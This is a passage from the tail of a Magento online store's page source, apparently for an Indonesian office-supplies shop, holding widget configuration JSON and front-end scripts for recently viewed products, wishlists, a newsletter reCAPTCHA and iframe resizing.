Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"18","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.perlengkapankantor.co.id\/rest\/perlengkancoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.perlengkapankantor.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4086");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4086  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.perlengkapankantor.co.id\/rest\/perlengkancoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.perlengkapankantor.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>